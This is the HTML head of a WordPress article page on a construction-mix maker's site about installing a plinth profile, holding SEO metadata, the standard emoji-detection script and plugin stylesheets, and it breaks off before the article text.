

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://budmajster.com/kak-pravilno-ustanovit-tsokolnyj-profil/
body_size: 18374
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head itemscope itemtype="https://schema.org/WebSite">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://budmajster.com/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Как правильно установить цокольный профиль &#8211; BUDMAJSTER</title>
	<meta name="description" content="Как правильно установить цокольный профиль &#8211; Рекомендации &#8211; BUDMAJSTER" />
	<link rel="canonical" href="https://budmajster.com/kak-pravilno-ustanovit-tsokolnyj-profil/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:locale:alternate" content="uk_UA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Как правильно установить цокольный профиль &#8211; BUDMAJSTER" />
	<meta property="og:description" content="Как правильно установить цокольный профиль &#8211; Рекомендации &#8211; BUDMAJSTER" />
	<meta property="og:url" content="https://budmajster.com/kak-pravilno-ustanovit-tsokolnyj-profil/" />
	<meta property="og:site_name" content="BUDMAJSTER" />
	<meta property="article:publisher" content="https://www.facebook.com/budmajster.ukraine/" />
	<meta property="article:published_time" content="2018-06-06T06:45:17+00:00" />
	<meta property="article:modified_time" content="2019-03-18T06:49:10+00:00" />
	<meta property="og:image" content="https://budmajster.com/wp-content/uploads/2019/03/78447377898898l.jpg" />
	<meta property="og:image:width" content="847" />
	<meta property="og:image:height" content="470" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="editor" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@BudMajster" />
	<meta name="twitter:site" content="@BudMajster" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="editor" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://budmajster.com/kak-pravilno-ustanovit-tsokolnyj-profil/#article","isPartOf":{"@id":"https://budmajster.com/kak-pravilno-ustanovit-tsokolnyj-profil/"},"author":{"name":"editor","@id":"https://budmajster.com/tm-budmayster/#/schema/person/25968033baa14ab7938f13376f541b69"},"headline":"Как правильно установить цокольный профиль","datePublished":"2018-06-06T06:45:17+00:00","dateModified":"2019-03-18T06:49:10+00:00","mainEntityOfPage":{"@id":"https://budmajster.com/kak-pravilno-ustanovit-tsokolnyj-profil/"},"wordCount":410,"publisher":{"@id":"https://budmajster.com/tm-budmayster/#organization"},"image":{"@id":"https://budmajster.com/kak-pravilno-ustanovit-tsokolnyj-profil/#primaryimage"},"thumbnailUrl":"https://budmajster.com/wp-content/uploads/2019/03/78447377898898l.jpg","articleSection":["Рекомендации"],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://budmajster.com/kak-pravilno-ustanovit-tsokolnyj-profil/","url":"https://budmajster.com/kak-pravilno-ustanovit-tsokolnyj-profil/","name":"Как правильно установить цокольный профиль &#8211; BUDMAJSTER","isPartOf":{"@id":"https://budmajster.com/tm-budmayster/#website"},"primaryImageOfPage":{"@id":"https://budmajster.com/kak-pravilno-ustanovit-tsokolnyj-profil/#primaryimage"},"image":{"@id":"https://budmajster.com/kak-pravilno-ustanovit-tsokolnyj-profil/#primaryimage"},"thumbnailUrl":"https://budmajster.com/wp-content/uploads/2019/03/78447377898898l.jpg","datePublished":"2018-06-06T06:45:17+00:00","dateModified":"2019-03-18T06:49:10+00:00","description":"Как правильно установить цокольный профиль &#8211; Рекомендации &#8211; BUDMAJSTER","breadcrumb":{"@id":"https://budmajster.com/kak-pravilno-ustanovit-tsokolnyj-profil/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://budmajster.com/kak-pravilno-ustanovit-tsokolnyj-profil/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://budmajster.com/kak-pravilno-ustanovit-tsokolnyj-profil/#primaryimage","url":"https://budmajster.com/wp-content/uploads/2019/03/78447377898898l.jpg","contentUrl":"https://budmajster.com/wp-content/uploads/2019/03/78447377898898l.jpg","width":847,"height":470},{"@type":"BreadcrumbList","@id":"https://budmajster.com/kak-pravilno-ustanovit-tsokolnyj-profil/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://budmajster.com/tm-budmayster/"},{"@type":"ListItem","position":2,"name":"Блог","item":"https://budmajster.com/blog/"},{"@type":"ListItem","position":3,"name":"Как правильно установить цокольный профиль"}]},{"@type":"WebSite","@id":"https://budmajster.com/tm-budmayster/#website","url":"https://budmajster.com/tm-budmayster/","name":"BUDMAJSTER","description":"Фабрика строительных смесей","publisher":{"@id":"https://budmajster.com/tm-budmayster/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://budmajster.com/tm-budmayster/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://budmajster.com/tm-budmayster/#organization","name":"Фабрика строительных смесей «БУДМАЙСТЕР»","url":"https://budmajster.com/tm-budmayster/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://budmajster.com/tm-budmayster/#/schema/logo/image/","url":"https://budmajster.com/wp-content/uploads/2018/09/budmajster_logo_200.png","contentUrl":"https://budmajster.com/wp-content/uploads/2018/09/budmajster_logo_200.png","width":199,"height":62,"caption":"Фабрика строительных смесей «БУДМАЙСТЕР»"},"image":{"@id":"https://budmajster.com/tm-budmayster/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/budmajster.ukraine/","https://x.com/BudMajster","https://www.instagram.com/budmaister.fbs/","https://www.youtube.com/user/BudmajsterVideo"]},{"@type":"Person","@id":"https://budmajster.com/tm-budmayster/#/schema/person/25968033baa14ab7938f13376f541b69","name":"editor","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://budmajster.com/tm-budmayster/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5c68614f68dff754681bb74d4a69d687656a168331a210c88806e6c403d52667?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5c68614f68dff754681bb74d4a69d687656a168331a210c88806e6c403d52667?s=96&d=mm&r=g","caption":"editor"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" href="https://budmajster.com/kak-pravilno-ustanovit-tsokolnyj-profil/" hreflang="ru" />
<link rel="alternate" href="https://budmajster.com/yak-pravylno-vstanovyty-czokolnyj-profil/" hreflang="uk" />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="BUDMAJSTER &raquo; Лента" href="https://budmajster.com/ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="BUDMAJSTER &raquo; Лента комментариев" href="https://budmajster.com/ru/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/budmajster.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://budmajster.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=4.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://budmajster.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-block-style-css' href='https://budmajster.com/wp-content/plugins/woocommerce/assets/css/blocks/style.css?ver=3.6.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='agile-store-locator-init-css' href='https://budmajster.com/wp-content/plugins/agile-store-locator/public/css/init.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://budmajster.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='memphis-bootstrap.min.css-css' href='https://budmajster.com/wp-content/plugins/memphis-documents-library/bootstrap/bootstrap.min.css?ver=e6dc3a00c927b9907acb6c15205462c8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min.css-css' href='https://use.fontawesome.com/releases/v5.2.0/css/all.css?ver=e6dc3a00c927b9907acb6c15205462c8' type='text/css' media='all' />
<link rel='stylesheet' id='memphis-documents.css-css' href='https://budmajster.com/wp-content/plugins/memphis-documents-library//memphis-documents.min.css?ver=e6dc3a00c927b9907acb6c15205462c8' type='text/css' media='all' />
<style id='memphis-documents.css-inline-css' type='text/css'>

		/*body { background: inherit; } CAN'T REMEMBER WHY I PUT THIS IN?*/
		dd, li { margin: 0; }
		#mdocs-list-table .mdocs-name { width: 60%; }
		#mdocs-list-table .mdocs-description { width: 30%; }
		#mdocs-list-table .mdocs-downloads { width: 12%; }
		#mdocs-list-table .mdocs-version { width: 9%; }
		#mdocs-list-table .mdocs-author { width: 9%; }
		#mdocs-list-table .mdocs-real-author { width: 9%; }
		#mdocs-list-table .mdocs-modified { width: 15%; }
		#mdocs-list-table .mdocs-rating { width: 10%; }
		#mdocs-list-table .mdocs-download { width: 40%; }
		#mdocs-list-table .mdocs-file-size { width: 20%; }
		#mdocs-list-table .mdocs-file-type { width: 4%; }
		#mdocs-list-table .mdocs-thumbnails { width: 9%; }
		.mdocs-download-btn-config:hover { background: #c34131; color: #ffffff; }
		.mdocs-download-btn-config { color: #ffffff; background: #d14836 ; }
		.mdocs-download-btn, .mdocs-download-btn:active { border: solid 1px #ffffff !important; color: #ffffff !important; background: #d14836 !important;  }
		.mdocs-download-btn:hover { background: #c34131 !important; color: #ffffff !important;}
		.mdocs-container table, .mdocs-show-container, .mdocs-versions-body, .mdocs-container table #desc p { font-size: 16px !important; }
		.mdocs-navbar-default { background-color: #337ab7; border: solid #337ab7 1px; }
		.mdocs-navbar-default .navbar-nav > li > a, .mdocs-navbar-default .navbar-brand { color: #ffffff; }
		.mdocs-navbar-default .navbar-nav > li > a:hover,
		.mdocs-navbar-default .navbar-brand:hover,
		.mdocs-navbar-default .navbar-nav > li > a:focus { color: #f7f7f7; }
		.mdocs-tooltip { list-style: none; }
		#mdocs-post-title {  }
		.entry-summary {  }
		.table > thead > tr > td.mdocs-success,
		.table > tbody > tr > td.mdocs-success,
		.table > tfoot > tr > td.mdocs-success,
		.table > thead > tr > th.mdocs-success,
		.table > tbody > tr > th.mdocs-success,
		.table > tfoot > tr > th.mdocs-success,
		.table > thead > tr.mdocs-success > td,
		.table > tbody > tr.mdocs-success > td,
		.table > tfoot > tr.mdocs-success > td,
		.table > thead > tr.mdocs-success > th,
		.table > tbody > tr.mdocs-success > th,
		.table > tfoot > tr.mdocs-success > th {
		  background-color: #ffffff;
		}
		.table-hover > tbody > tr > td.mdocs-success:hover,
		.table-hover > tbody > tr > th.mdocs-success:hover,
		.table-hover > tbody > tr.mdocs-success:hover > td,
		.table-hover > tbody > tr:hover > .mdocs-success,
		.table-hover > tbody > tr.mdocs-success:hover > th {
		  background-color: #ffffff;
		}
		.table > thead > tr > td.mdocs-info,
		.table > tbody > tr > td.mdocs-info,
		.table > tfoot > tr > td.mdocs-info,
		.table > thead > tr > th.mdocs-info,
		.table > tbody > tr > th.mdocs-info,
		.table > tfoot > tr > th.mdocs-info,
		.table > thead > tr.mdocs-info > td,
		.table > tbody > tr.mdocs-info > td,
		.table > tfoot > tr.mdocs-info > td,
		.table > thead > tr.mdocs-info > th,
		.table > tbody > tr.mdocs-info > th,
		.table > tfoot > tr.mdocs-info > th {
		  background-color: #ffffff;
		}
		.table-hover > tbody > tr > td.mdocs-info:hover,
		.table-hover > tbody > tr > th.mdocs-info:hover,
		.table-hover > tbody > tr.mdocs-info:hover > td,
		.table-hover > tbody > tr:hover > .mdocs-info,
		.table-hover > tbody > tr.mdocs-info:hover > th {
		  background-color: #ffffff;
		}
		.mdocs table td,.mdocs table th { border: none; }
		.mdocs a { text-decoration: none !important; }
		.form-group-lg select.form-control { line-height: inherit !important; }
	
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://budmajster.com/wp-content/plugins/olevmedia-shortcodes/assets/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='omsc-shortcodes-css' href='https://budmajster.com/wp-content/plugins/olevmedia-shortcodes/assets/css/shortcodes.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='omsc-shortcodes-tablet-css' href='https://budmajster.com/wp-content/plugins/olevmedia-shortcodes/assets/css/shortcodes-tablet.css?ver=6.8.3' type='text/css' media='screen and (min-width: 768px) and (max-width: 959px)' />
<link rel='stylesheet' id='omsc-shortcodes-mobile-css' href='https://budmajster.com/wp-content/plugins/olevmedia-shortcodes/assets/css/shortcodes-mobile.css?ver=6.8.3' type='text/css' media='screen and (max-width: 767px)' />
<link rel='stylesheet' id='responsive-lightbox-tosrus-css' href='https://budmajster.com/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-video-light-css' href='https://budmajster.com/wp-content/plugins/responsive-video-light/css/responsive-videos.css?ver=20130111' type='text/css' media='all' />
<link rel='stylesheet' id='wp-faq-public-style-css' href='https://budmajster.com/wp-content/plugins/sp-faq/assets/css/wp-faq-public.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='tlpportfolio-css-css' href='https://budmajster.com/wp-content/plugins/tlp-portfolio/assets/css/tlpportfolio.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='portfolio-sc-css' href='https://budmajster.com/wp-content/uploads/tlp-portfolio/portfolio-sc.css?ver=1735932452' type='text/css' media='all' />
